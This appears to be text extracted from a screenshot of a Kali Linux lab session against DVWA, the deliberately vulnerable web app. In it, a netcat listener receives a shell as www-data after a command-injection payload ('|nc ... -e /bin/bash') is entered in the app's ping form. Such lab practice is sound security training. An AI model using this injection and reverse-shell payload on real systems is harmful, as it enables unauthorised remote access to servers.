 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
11:46
kali@kali: ~/Documents
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ kali@kali: ~/Documents kali@kali: ~/Documents
┌──(kali㉿kali)-[~]
└─$ cd Documents
┌──(kali㉿kali)-[~/Documents]
└─$ ls
Payload rockyou.txt
┌──(kali㉿kali)-[~/Documents]
└─$ nc -l -p 8181
whoami
www-data
pwd
/var/www/html/DVWA/vulnerabilities/exec
ls -al
total 20
drwxrwxrwx  4 root root 4096 Apr  6 10:15 .
drwxrwxrwx 20 root root 4096 Apr  6 10:15 ..
drwxrwxrwx  2 root root 4096 Apr  6 10:15 help
-rwxrwxrwx  1 root root 1829 Apr  6 10:15 index.php
drwxrwxrwx  2 root root 4096 Apr  6 10:15 source
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: Command Injection
Ping a device
Enter an IP address: .0.1|nc 192.168.33.133 8181 -e /bin/bash Submit
More Information
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.